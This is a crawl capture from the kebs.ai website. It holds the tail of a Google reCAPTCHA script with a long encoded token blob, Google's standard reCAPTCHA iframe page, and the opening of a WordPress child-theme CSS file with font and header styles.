VbCsXrDtsOpwpDDiwNCwqjDrm/[base64]/CkMOrwqPDm2QJwoxew6zDksKPwr/DlkDCnsO4w55HCg42NGHDolpjfRnDtjbDuyxjbMKAwofCoW3Ck3EVJcKQw7ATCsOHNhXCr8KiwodFKsO/CiXCt8OTwovDqcO+wrXCiyvCqF1JSiIlw5rDr8O4RcKvbBN4F8OAwrMjw5PCsMOWw7PDrMKNwq/Ds8K6X3TCul4mwpdEw4XDmcKfZhjCoTwQwqEpw4LDssO/w6fCg2UVwqLCoyx6wodeC1DDjsKWw6/CocOEDyVjCGtRwoLCnsO9fHbDrhlPw4rChHJOwo3DvcO+Im7CpQXCoFPDnD3Ct8KIYsKSwrYuWsKjZ8Obw4YNYsKAw6hnO8KGwrx8TCbDqsK1YMO/w4xGw4J8EcK0woLCu8O+woPCicO9WwNQJmJFwrA8BlfDv0l9w4HCu0ssdUPDp8KiAgELFVvDi8Kdw542w73CskjDszLDsTTCvsOAXlEgcHsZMWguR8Klw7FnLwkFcMOgacOKNcOuw5UbcwohUgdTwobCucOuc38BQxXDosK/w4A8w5vDmChzw6AxdiI5U8KHwqEXasKQOGNCwoPDucKcwokWwqsvw7YCNcOEw6PCn8ObH8OxUmNOwoDCqsOzw4nCoGLDhhnDucKDRMOWKlFUw5bDg8Kxw5g3GFUmwqjDun3ClsO5SMO+w78TZU3Dv2HCsW5lwqh0LipXw7pvw6nDhMKbPTvDrmrCncOBdB/CgSDDocOBwp54wpLCrcK0Kn7DskA3KnnDmsOnwrvDp8OTwpxHdcOPfcOOwod2LWsCf8OXw4ESw7ZhSjYLCigPbsO7w5Irfg8RCU/Cp8OoEsOpwqjDjU/DjsKORiDCkRTDky9nXsKyw5INwrDCicKgwq5Pw6F5w6w4OFwfCDgXHE/CocKLVcKfQTZmDsO/[base64]/DmMOHwoEUwph+Iz88EihEPcOAw4MxREggwpBaesKswrzDksOoVhPDgcOTw5ZnISbCkDApwp5VwrNGd8KzwqzCvT86WMOBw4MVwr/Cjh/CkcO5SsKLN8O1XlfDlQbDv8Oxw67DjEkef8Oswp/CkMOwPF3DnMOJwqkAwq7DuMOsM8OMw4bCmsOwwqPCrsKXwoPCrMKSdMKPw5PDvUs7GWnChMOkw6/DjsOUVgsnAMO4YWxOwq81w7/DmMOKwrbClGjCpkIhw7FZDcOFD8OEX8K1wo0Vw47DkVcxw4Bew4LDo8Kqw6wcwpFDwpLDjMO8dzYww6kwDMKmGcOTXMKfahLDvzcGSsKiworCl8OtwpciwooYwodnwog+wqQ9Yn/DohpcCAHCrcKkw6kDEcOwwqgmw6DCjCTClS1Gw7HCnMO+wrcpw6caOcOOwr8BD1FnbsKjEjDDswLCpcOKw41nwp9IwpvCiVrCkhEcdmAzEMOtw43DgsOtwr5hcBgMw4kzexTDrXxCVyQKwpRywpYrUcKwYcOSckPCs8KzeMOTO8K9fW/Dul93dzYcwr1OwoJoMEUOfVlNwqHDqMKKBcOww6XCk8ONTsKzw6/CnGwBecO/wpcKwqVQNnDDkiPDl8Kbwp7Dk8KvwrDDu0h3w4fDpHgpw4QnUEdNdMKPX8OaP8O1wq/DusK3w7vCrcOSG2YUw5JDBcONwonColEXUsOAfcOTcMO9wpjCqsOgw7PCtEFtScO2H8KiWDciwo/DvMOxEcKiO8KTXXZBw7fCuDR0LjI/w6zCgQ3DpsK3w77ChXDCp8KTPDjCocO/[base64]/[base64]/dh3Cv8KEZDVgwqAJwq53wo1UwqrDsF45w63DmznCr8OgJUnCgCwdwrzDlRJ8ImDDuWYmasOrNQXCmmZ2wonDsMKww4UERWXDjH8JEcK+DsO+wovDgzrCl1/DlcK5BMKRw4/DhcO+w7tgKDfDksKlAMKRw7tbbsOlw7skw7DCq8KePsKfw7ciw50YY8O2Wk/Cp8OwwqBBw7zCm8K3wrPDt8O7FwfDrsK6ORnClU/CsAzCpMK4w6gKRsOlUHpjEhNeFWQfw77CoQ0ow6LCqWTDhMOawqsMw5HCqVI1JAvDiE8nC2PDjik7w7gqKxDCpcO5wpvCtAJWw4VDw5TCh8KCwqXCi1zCtcOuwoYywrvCg8ONX8KfezUywp0UX8K6JsKlagNoSMKWwqnCrC/DpFxuw7BsA8OYw57Dr8Ojwr9hbMOyworDnkTCji8fQWtEw7lHCT7CnsO4w49qFBRlen0hwqxXwrI8EcKkWBNQwr00w4diQibDgMOUwp4+w4bCmRxEH8K5d11YRMO/w5PDgcOgOMKWAMOzXcKAw7gUFilTwo1KEl7CnQDCpsK8w6Ekw4IRwq0/LXLCmMKieSQWwrjDuMKwwqEGwpnDisOJw71LWVg8w4Qyw5fCssO5VsOtwq5/Q8KZw4hpA8Oow6tEKjPCsEnChzzCgsKOd8OBw6bDjRBTw4sZw78bwr1gw4tgw7Rmwp8JwpLCpzzCiCLDnjTDnVtEwr99QMKWwrJkNCRtLy0kw6NtwqwTwoHDjkkERsK9bcKSc8OXw7vDl1QYCcOUwofCusKjw6LCucKYw7/Dm0N0wrM/[base64]/Cig/[base64]/CrAR9ZMKnw4fCkMOXDGx/CsK/w69gwq/CqMKOB0bCvWTCusKewrUpw6vDhcOYA8KkYA7CrcKbLE/Dj8O+wpTCsMKVw6VIw5vDgcKhSsKqE8OfZHrDgcOWc8KzwotDYwNYw43DmcOZJ3g4H8Oaw5M/wprCpMOAJcO/w7Row5UAZ3t9w5hMw6V9KDFGw4ktwpLChsK3wrHCksOtJm3DiHzDq8Ouw70ow4xVwqk1w6JDw71fwp/CrsO+b8KiacOkVkp6wo3DjMKxw5PCiMOAwrBew63CncO7TRhsGsKIIcOJM3ENw53DgMOId8OadGNLw4nCrWXDoGBAfsOzTCd+w4PCiMOBw6rCnF9LwrVawoPDmEDDmjnClcOKwp7ClTJnVsKzwojCrg/CtTAew41fwr3Du8OMDh1tw6wbwo7CrcOfw7lkOG7Dq8OhO8O9J8K5F2MGYwwQPsOvwqwFBCHCoMKCZsKHSMKYwrnCrMOXwodvE8OMC8K8FzBWMcKJZMKcFcKAw5hKF8KkwobDjMODUk3DlGfDjMKEMMKxwqwAwrXDtMOkw6LDusK8VWHDqsOVMnHDmsKKw7vCisKbWG/[base64]/CvsOAPMKGasKFf8OdTcO6DsK7w5LCqkBUw6BTfm57wo5Iwpo9Ol0vKcKMK8Ogw5nDmsKyCXXCsyoVfT/Dl0nCsn/CiMK/[base64]/[base64]/CnjQrWxckw6toKcOPwpzCvsO+w5TDisK8w60fwqwow4huw6MSw6DCqkTCtsK6NMKcTFd8KMKFw5Vnf8OecTdYX8KRXC/Co086w7pRE8K7dXTDoiHDs8OjQsODw6XDsSXDhyvDnF5hb8OqwpXCm2VzG0TCoMKja8KWw6l0wrZnw6/DgcOTCXYWUEVoDcOVXsOyFcK1QsOWQ25pFCw3woE/[base64]/Do8KiFcK/wqFCHz7DqB7CgmlNw47DiwbDjsOowodTNG9IGRlaCF0UCMOcwog/QWLClMO4w7/DicKQw6rCiUnCv8KHw6fDkcKDw7tXJCrDiWkqwpbDisOOCcK/w6HCtx/Crl83w6VWwpZKZcOOwonCvcOaFj1BIGHDpipaw6rDp8KYwqEnTCbDp2Yaw7BLHMO/wpzCkk4Ow4V9BsOUwrQaw4ciWzASwpAXFUAkNj3Dl8OOw54ZwojCskY/W8KXQcKSw6R4LjjCkGYFw7o2RMOjwpt/[base64]/ClMOJVnTDrcK/w7/CgsKSw5dbwq8nbBc3wpbDp0ApKsK5H8K/[base64]/DqC3CpA3DtD/CpsO+wqHCq8OTaDk2d8OIw47DrsOQw5HCvMOJD2LCiGfDrsOwfsOdw7p/wrvChcO3wr1EwqpxeDYvw5XCksOKEcOmwptdwqrDtSjCjTPClsO2w6vDhcO0I8KcwqAWwpXCqcOgwqJFwrPDgXnDhDjDojEWwofCpkTCoz5geMKDQcK/w7xsw4vDvsOACsKnBnNYWMOHw5zDnMOPw5HDh8Kfw7/Co8OOB8KAbyfCsRPDrsKswovDpMOiwo/DlMOUFsOQw4x0SThndkfCt8OaH8O2wp5KwqQaw5XDlMK/w6k0wpjCn8KrWcOEw51Nw4s9DsOeZR/Cvi3CunFSw5nClsK3CTzCvVEIOFDCsMK8V8O4wpFxw6zDpMOOBCtxE8OFJGVcTcO+e3DDpS9Pw7rDt3JrwqPClVHCnxgCwpItwoDDl8Oewo/CuiMnScOOVcOEZywGVz/Dqk3Cr8KLwqfCpwBvw7rCkMKrKcORasOtS8K4w6rCik7DoMKZw4ljw6cwwo/CvyjCpXkUK8O2wqjCv8Kzw5ZIWsOXw7vCh8OyFEzDnBjDtDvDhw8PbRfDqMOFwpR1FGDDhF5QNF4Bwqxmw6rDtSt0bMO4w6lAfsKaTDs3w7EMVcKQw68qwq1OMkpaTcK2wpt/YmbDlsKaEMOQw40gGcKzwqtWLXLDkXrDiETDvwHDgGViw4AhTcO5wpYmwoYBakXDgMO3V8KBw7vDqFjDnDZ/w7HDtTLDtV7Cv8Ojw6rChBwrUGvDn8OMwrtFwrVyOsKSLRbCkcKAwqTDnRYNG1XDnMOnw6pqDV3CtcOvw7Z2w57Dn8O9Z1F6Q8K4w7NxwovDjMOlA8KFw7XCpsOLw4FFX2RVwp3CjTHCj8KYwrfCuMKYDMOew6/Ckjtww5LCg3kYw53CuXEswoktwrzDmzscwq8jwofCpMKefQfDhWvCrwnCsi00w7/[base64]/bDAFLWh2HnxUO1TDtx5XwrZiwqgKFsOkesK/wonDvTBiNMOAREjDrMK8w4nChsOKwpDDvcOWw4zDkyLDk8KhEsKZwq0Xw53CiUvCiwLDh15dw5JHFsKmFE7DncO0w4VMXMK9KEHCvg8Tw5zDqsOZS8K0wox2AsOJwrldXMKdw4QUMMKqZMOMYSBewqzDoy/DrsOPKMKuwrbCo8OJwollw5nCrDLCgcOgw7nCvVnDosKgwoxow5zDrQ9qw786IljDvcKWwo/CigErS8OGbsKpFBhaPWDDjcKCw4TCp8Kewq1JwqHCgcOUQzw1w7/CsULCk8KewqwfEMKgwrnCrsKFKAzDmMKES1fCoDs6woLDrSMHw4dzwpQpw5osw6HDqcOwNMOuw4NTaBccXsOBw6FTwoM6YDplPCvDlV7Cik9uw4/[base64]/Dswd4TMKKZMK/AsK1w5oeR1coJsKTajfDqzthCsO8w6VZBkxow67Cs3bDm8KMHMOwwo/DumXDvcOqw5jCvFklw7/CpHHDrMOCw5B8esKdLcOjw7XCs2Z2JMKEw7xnP8Obw55WwrViKXtKwovCpMOLwpsOe8OHw57CiApHH8OIw60xN8KQw6RlAcOxwoLCrVbCkcOVV8OqKUfDly0Ww7PCgR/DsmRzw6xzTjx/dz1LwoZIeTplw67DngVZPsOfH8KYCgVZEx3DtMKUwpBMwoDDpz01wonCkwJNPsKETsK+SlDCm27DscKvFMKFwq7DgMOlAMKgasK+OwZ+w4hzwrbCggFoasOYwoBowp7Cu8KwHyrDk8OowpV/N1TDnjpLworChFPDqMOWD8OVVMO5S8OtBwfDn2U9NcO0cMOPwpLDolV7HMOSwqFOOijCvcOGwqbChcOhHm5jwp/CrHDDuQIlwpYrw49kw63CnRAvw7EBwrR9w7nCgMKPwrNIFRcpYH0wWVfCsn3CrMO4wo9iw4dPKMKbwrI+HBZgw7M8w5fDt8KiwpJCDlzDgsOtFsO/U8O/w6vCisOURk3CtB4DAsK3WMODwqTCgHEBLAYYQMOOY8KNWMKAwolkw7DClsKDB3/CvMKvwogSwpkzw5/[base64]/w7XDoWrCmzjCp8Obw4grNxhdw6hjOcKQcMKGw7fCkVPCvBbClT7DkcOzwojDhMKVYMKzNsObw7lwwr8zO1p5SMOqCsODwr4zYl5JbVALVcO2aE1VCinCh8KMwpk5wrEKFx/Dh8OkYsKdJMKCw77Dt8K/MTZOw4jDpApawr1YD8KacsKKwpjDol/CusOze8KKwpZKQS/[base64]/CnQUmw7DCqWRYw6nDpx18w7HClxAMeTMbLnLCtcK0DBN3U8OOXAQEwpd4IyxjbFBgDVUBw6jCnMKFwq/DqzbDnQhpwqQRw4jCq1PClcOBw7ssKC0VK8Ohw7XDh3JJw5HCscKaanrDg8OfMcKuwq0WwqfDiUgiQxgGJW/Cl2MqHMOQw5Z6w7NMwoZOwoTCmcOcwoJYfExQMcKGw4geacKkIsOaNAbDqF4Nw53CnULCnsK1S2nDoMOpwobDtlQUwrzCvMK3SMOWwrLDvkgmKgDCvsKOw4bCkMK6ITFcZw8uUMKpwrTCj8Kbw7zCgAvDgSrDgMKRw6LDlkktZ8KQecOkTHJVc8OZwoYjwoA/[base64]/ClMKJKcOaw5jDl0Etw7R6w7J8LcKvOsKEwp4dQsOjwqo/wog9Z8OIw7AIGCjDncO8wroIw74iZ8KWIMOUwrTCu8KcaQx7eH7Cil/ClwrDvMOgBcOvwo/[base64]/fcKuTFrDmlrChsK0H0zDocKLCMO/JA9LEMOeP8ONGiHDmzNBwowrwqoNRsO4w5XCtcKcwp/Cu8Olw4ECw7FOw4fCmmzCscOKwpvCgDPCh8OiwpsmV8K0UxPDlsOMEsKbPMKKw67Ck2/Cr8KgRMONHGANw4HDrcKEw7IEA8K2w7vCkwvDisKqIcKYw7xYw7DCrcOQwoDChCkAw6Agw5TCvcOGYcKyw7DCj8KIUsKbGAhnw4Bhwr1DwqPDtCvCtMK4Cw8Lw47DpcO+UwY/w5LCisKhw7ArwoHCh8O+w6nDnyZGSA3CsVMOwqjDgsOBHzfCs8ODRcKvFMO/wrXDjUx2wrjCgFRyE1zCn8OHdmNgdB9HwpBmw5NsV8KpdcKjfns2BAbDmMKEfzEDw5MNw41EVsONXH88wpfDoQx/w73CnHxpw6zCosKnWVRaC2gdADUVwoTDisOIwpNuwonDvVvDqsKzPMKVCFLDgsKAdMKyw4bChwLCisObQ8KwVzvCpjrCtcOEKjXCv3/[base64]/DozEZCMOKViXCukfDo8KxInFywp5sFU7CtXoAw7bDkxjDrsKVWj7DtcOiw4U5PsKvBcOhP1XCtj8owqbDphvCr8Kdw7TDjMKAEEJiwrhxwqwqDcK6IsO7wpfCiHtGw7HDg21Uw5LDs1XCpH8NwqgeQsO/ZcOtwqQYdErDpTgkMMKdJmvChsKbw61Cwpdyw70NwoLDgMK5w7HCm1fDuXlcHsOwTmVqRxXDv3x/wqHCni7Cj8OoHj8Fw5k+YWN9w4PDiMOCPk/[base64]/CtR/DvQxeVHfDkcO/ZcOdwrFRTMKcwqjDtcKEJsOoTcOFwq91w4lOw7EfwqvCkXHDlV8QZMOSw5VSw5dKIXpnwqoawofDmsK/[base64]/DncKnfWQtDMK9asO7w7xkC8OjwoJ9Ln48wrLCsy87GsOfW8K4ZMKXwoENWMKGw7vCjx4hOjUfXsOAIsKZw4kPKWvDj1I4dcOgwr3DiX/Dozpgw5vDmgbCisKRwrHDrzgIc1t9BcOew6UzEMKZwqzDs8KBwpbDkQR/w5lyfFdVNMOJwpHClykqYcKcwpbCiVNAIj3CiQoTGcKkJcKQFCzDiMOHc8OgwqQYwoHDmBbDiA17BwRcM2bDpcOoI0TDq8KlBMOLK2QaOsKdw61pdsKVw7Aaw67Cnx/Cn8K6aHjDgzTDmnDDhMKFw71ecMKPwoHDkcOUPsOfw5XDjMOdwqVFwpfCqMOBEgwZw7HDvGweXC/[base64]/Cr8OQasKmworDjAfDpsK3bsKxCw5RTx4nI8OfwqXCuHXCgsOEKsOQw6jCnRbDp8OSwpQ3wr8Iw70bGMKwNwbCssK8wqDClsOvw6VBw5UmHEDCon09GcOswqnCtj/Dp8OGWcKhcsKxw4ohwr7DkADDlU5uTsKrYcO8NEg1PsOieMK8wrI8MMOffl3DgsKRw6fDq8KSL0nDjFUoYcObNn/DssOmw5Qew5xiOBQlTMOnFsKlw6DDuMOWw6HCksKnw7PCq3fCtsKPw74BQw/CnkPDosKKbsO3wr/Dk2RWwrbDpDpSw6nDvXzDplY4V8OFw5EIw5AOwoDDpMObw7vDpi1GQQrCqMOCaFprZsKnwrQzVVTDicKcwqbCjEIXw7gzeFwXwrcow4fCisKFwpoRwozCssOJwrNgwo86w4xOA0/DjDpoPANhw6olVl9AAMOxwpfDhxIzSGk8worDqMKpNSkANXQgw63DusKtw6nCt8OawoAUw5LDqsOAwol8e8KZw4PDisKKwq7Cgnp5w5rCvMKiPsOvbMKKw5rCpsOXdcOvLylYX0nDthZ0w4QcwqrDuwnDnj/Cv8Oqw4rDgR7CtsOKHATDtyZNwq8hEMKWJUfDrUfCq3dBL8OmCRrCjxFtw67CsgcRw6/CkVDCok5owq8Ca0EYw4IcwoB3GzbCsVE6fcOZw7ZWwpTDg8KSX8OeTcKFwpnDpMOsQXBww5/DhsKywolHwpXCtznCq8Krw44AwrBhw4vCvcONw6plbjnDu3s9wrMlwq3Dr8KewqNPPmRLwolnw5PDpg/Dq8OPw7I+wqpZwpgZcsO1wrXCqU1Uwq4VAU4fw67DtlDClih2w4I/w5PDmmDCrRnChMKIw75ALsOtw6jCsAgyGMObw7Auw7xlacKFYsKAw54yVRMMw7s2wrEkFg56w5khw6JUw7IHw6ILFDsoXxdow7wtIUBdFsO8SmvDqB51XEFPw5F9ZsO5d27DuVPDlHVrflPCmcODwrU/[base64]/[base64]/Du8KDVcOFw6lWMCA/fsKEwq/Dtg3ChF5pIMO7w7vDhsKZwoXDg8KrKMK/w7HDix7Dp8OtwqzDuDUEAsKfw5dJwrI4wrNXwqAQwrVFwohNBBtNQMKKW8K2w7NMNcKFw7nCq8Kcw4XDhcOkG8O0EkfDocKQf3RWL8OfISLDl8O2P8OwHiojEMOqLyYDwrrDlGQtD8KfwqM3wqPCvMOSwq3Cl8OrwpjCkA/CrQbCssKJFQAhaRZ9wqnCs0bDukHCiRHDs8Osw6Yqw5l4w6BuAWdIKw7CvVErwrcHw6tSw5/DkyTDnSnDqMOvOX1rw5PDo8Orw7bCmSnClcK6ccOIw5xdwqIMWgVEfsKpw4nDrcOyworDm8KBNsOFXRTClwd6wrHCtMOha8KZwpJowqJuEMOWw5BaamfDusOYw7JEasK3TWPCpcKOfX8ecVBCSEvCu3hnO0jDscKVM09xe8OeVMKxw5zCo2zDq8Osw5QYw4fCky/Co8KtSHXCg8OfXsOKJFPDvEvDgWJwwqBQw7RVw43ClWXDt8KXa3rCuMOLIEzDvQ/[base64]/[base64]/[base64]/Cj8KzTsOhFmYbUmcow7XDswrDnGpscjDDu8OpZ8OKw7www6taOsKcwpbDnQfCjT9/[base64]/[base64]/CmBHCncOwBsObw6bDiyrDtcOSwqnDlXQmPMK+BsK9w5/DpmHDscO0Z8OKwobClcKVPUtUw4jChGXDgSXDvnNBUsOZbXldN8Kzwp3Cj8KlYErChDLDjW7ChcKhw7wwwrk+e8O6w5bCrsOfw5cHwoRnCcKUDB9FwoQSaVrDrcKMSsO/w4HCsD0tHCzDmijDjcKUw5DCnMKXwq7DsHcWw6PDjhXCjcONwq0Kw73CmVx6VMKLT8KBwqPCn8K8DSvCmTROw4bCgcKXwqJxw7rCkUfDqcKRAjElNlJdWAthUcKow4/Dr29EMcKiw4N0AcOBZUvCj8OIw4TCrsKPwqlaPn0nXi9oDDNEfMK9w6x/[base64]/DpVbCrDxEwpB5b8OHB3k/R8OxwrDCiEoGwr1OwpPDgwUKw5DDtm8ZWj3CmMOxwqg+XsO+w6bCr8Odw7JzDU/CuCUTQHlcDMKhDVNVAHjCksOJFSQpaA9sw7XCmcKswpzCiMO7JyAoJsOTwqIKwqhGw4zDv8O8ZCXDtwMpVsOTfWPClcOZeEXDuMOfKMOuwr58wqLChRvDjEjDhBfCsmzDgF7Co8KdbS8uw6Mpw4tdI8OFcMOIB35fJi/DmDTDoRDCl0bDqWvDicO2wqlRwqTDvcKKElXDvy/ClMKdOjXClFnDvcKKw7kHDsKyH1Jmw4bCj2DDkTPDrcKzQsOswqrDumMfQGTCnhvDp2LCqA4hdD3CpcOJw5wKw7DDmMOoZAHCpmZFa2DClcKiwpzDohHDt8OxElTDvsOmGSNWw4tLwonDmsOWaB/CpMO5JkwidcKGYhXDkgbCtcOiL1/DqzsOUMOMwrjCqMKkKcO8wp7Cr1tGw7k+w6piA3/DlcK6IcO7w6hVB0hkAT5uJsKfJAFaXgfDmTpxPhB/wpbCnT7Ck8Oaw7jDgcOEw5wlDi/DjMK2w44QYh/DksOaejVywpQiel8YEcO/w4bCqMK5w7lBwqolbQbDhUVaP8Ofw490PsOxw58wwopiTsKtwowqVy8pw7tGRsKzw48gwrvCpcKcLnrClsKJWAt/w7oaw41vXzHCnMKLKBnDlQQWChghfBA4wrZoSBjDjw7Cp8KzEXViJMKyYcKpwpFpBxHDnmLDt141wrFyV3zDmMKIwpzCvx7CiMOMe8OkwrQDMTVKFwzDlD4Aw6PDhMOXCRvDkcKlPiRhJsO4w5HDkMKnw73CpBrCtsOMC1/CnsK+w6xJwqXCnDHCgsOdIcOJw7A4OUVcworClzhCbxPDpFo7QDRMw6dXw4HDp8KAw4lOT2A1Mxd5wqPDm3DDs1QaCcKAFS3DicOrTlDDpQHDpsKLQhxaYMKGw5/Dp188w6vDnMO9LMOXw5/Cl8Oow6cCw5LDqsK3ThzCglh6wp3DicOAw4E2bgHDocO2UsK1w4onMsO8w6XCt8OKw6LCtcOtJsOawobDosKjbCY3RAJ2JWETw7ANSQJbPX4pUcKPM8OaZirDiMOEUiE/w7vDhinCvsKtRsOyMsO+wq/CmWc2awx3w5gONsKOw5c6L8O2w7fDqB/CkQQUw7DDlEx5w5MyLnIZw6rDhsOtITo\\u003d\x22],null,[\x22conf\x22,null,\x226Lcq64AqAAAAAKeVEQesGpndxYLEnS5U_BbwPl23\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZp4oJGYQKGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kebs.ai:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uPAqYbMyuem6gHw8F/jAkqdluj/4PmfHOOvKMPrPgPs\\u003d\x22,1,0,null,1,1768455443532,0,0,[72],null,[61],\x22RC-fZHUv4nFakVJHg\x22,null,null,null,null,null,\x220dAFcWeA5v942wBO5hDAxgDt0jaSOtCZWR64cSY8djw9BhnTWI1CKRsdWhT19IwjpZ80dA49Rel5U-nbwAPqDdoeZOl3l1_u19FA\x22,1768538243508]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U4FxcT7XXQUX6Osapan3OA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768451848797');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kebs.ai/wp-content/themes/kebs-Child-Theme/style.css?ver=6.9
body_size: 33841
content:
/*
Theme Name: KEBS Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: kebs
Version: 1.0.0
Text Domain:  kebs
*//* dm-sans-regular - latin */
@font-face {  font-family: 'DM Sans';  font-style: normal;  font-weight: 400;  src: url('fonts/dm-sans-v11-latin-regular.eot'); /* IE9 Compat Modes */  src: local(''),       url('fonts/dm-sans-v11-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */       url('fonts/dm-sans-v11-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */       url('fonts/dm-sans-v11-latin-regular.woff') format('woff'), /* Modern Browsers */       url('fonts/dm-sans-v11-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */       url('fonts/dm-sans-v11-latin-regular.svg#DMSans') format('svg'); /* Legacy iOS */}
/* dm-sans-italic - latin */@font-face {  font-family: 'DM Sans';  font-style: italic;  font-weight: 400;  src: url('fonts/dm-sans-v11-latin-italic.eot'); /* IE9 Compat Modes */  src: local(''),       url('fonts/dm-sans-v11-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */       url('fonts/dm-sans-v11-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */       url('fonts/dm-sans-v11-latin-italic.woff') format('woff'), /* Modern Browsers */       url('fonts/dm-sans-v11-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */       url('fonts/dm-sans-v11-latin-italic.svg#DMSans') format('svg'); /* Legacy iOS */}
/* dm-sans-500 - latin */@font-face {  font-family: 'DM Sans';  font-style: normal;  font-weight: 500;  src: url('fonts/dm-sans-v11-latin-500.eot'); /* IE9 Compat Modes */  src: local(''),       url('fonts/dm-sans-v11-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */       url('fonts/dm-sans-v11-latin-500.woff2') format('woff2'), /* Super Modern Browsers */       url('fonts/dm-sans-v11-latin-500.woff') format('woff'), /* Modern Browsers */       url('fonts/dm-sans-v11-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */       url('fonts/dm-sans-v11-latin-500.svg#DMSans') format('svg'); /* Legacy iOS */}
/* dm-sans-500italic - latin */@font-face {  font-family: 'DM Sans';  font-style: italic;  font-weight: 500;  src: url('fonts/dm-sans-v11-latin-500italic.eot'); /* IE9 Compat Modes */  src: local(''),       url('fonts/dm-sans-v11-latin-500italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */       url('fonts/dm-sans-v11-latin-500italic.woff2') format('woff2'), /* Super Modern Browsers */       url('fonts/dm-sans-v11-latin-500italic.woff') format('woff'), /* Modern Browsers */       url('fonts/dm-sans-v11-latin-500italic.ttf') format('truetype'), /* Safari, Android, iOS */       url('fonts/dm-sans-v11-latin-500italic.svg#DMSans') format('svg'); /* Legacy iOS */}
/* dm-sans-700 - latin */@font-face {  font-family: 'DM Sans';  font-style: normal;  font-weight: 700;  src: url('fonts/dm-sans-v11-latin-700.eot'); /* IE9 Compat Modes */  src: local(''),       url('fonts/dm-sans-v11-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */       url('fonts/dm-sans-v11-latin-700.woff2') format('woff2'), /* Super Modern Browsers */       url('fonts/dm-sans-v11-latin-700.woff') format('woff'), /* Modern Browsers */       url('fonts/dm-sans-v11-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */       url('fonts/dm-sans-v11-latin-700.svg#DMSans') format('svg'); /* Legacy iOS */}
/* dm-sans-700italic - latin */@font-face {  font-family: 'DM Sans';  font-style: italic;  font-weight: 700;  src: url('fonts/dm-sans-v11-latin-700italic.eot'); /* IE9 Compat Modes */  src: local(''),       url('fonts/dm-sans-v11-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */       url('fonts/dm-sans-v11-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */       url('fonts/dm-sans-v11-latin-700italic.woff') format('woff'), /* Modern Browsers */       url('fonts/dm-sans-v11-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */       url('fonts/dm-sans-v11-latin-700italic.svg#DMSans') format('svg'); /* Legacy iOS */}
@font-face {
    font-family: 'Whyte Inktrap';
    src: local('Whyte Inktrap Regular'), local('Whyte-Inktrap-Regular'),
        url('fonts/WhyteInktrap-Regular.woff2') format('woff2'),
        url('fonts/WhyteInktrap-Regular.woff') format('woff'),
        url('fonts/WhyteInktrap-Regular.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
  }

html body.fusion-body{font-family: 'DM Sans';font-weight:500;margin:0;padding:0;color:#1B2140;}
body #main{padding-top:0;padding-bottom:0;}
body.fusion-body .fusion-tb-header .kebs-mainheader{padding-top:20px;padding-bottom:20px;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;min-width:100%;}
body.fusion-body .fusion-tb-header .kebs-mainheader *{-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
body.fusion-body .fusion-tb-header .kebs-mainheader.fusion-sticky-transition{padding-top: 15px;padding-bottom: 15px;box-shadow: 0 0 10px 1px rgb(0 0 0 / 5%);}
.kebs-mainheader .mheader-logo{}
.kebs-mainheader .mheader-logo a{display:block;}
.kebs-mainheader .mheader-logo a img{height: 30px;width: auto;}
.kebs-mainheader .fusion-builder-row{-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
.kebs-mainheader .fusion-builder-row .fusion-layout-column{margin:0;}
.kebs-mainheader ul.fusion-menu-element-list{min-height: 30px;}
.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li{margin: 0 25px;}
.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li:first-child{margin-left:0;}
.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li:last-child{margin-right:0;}
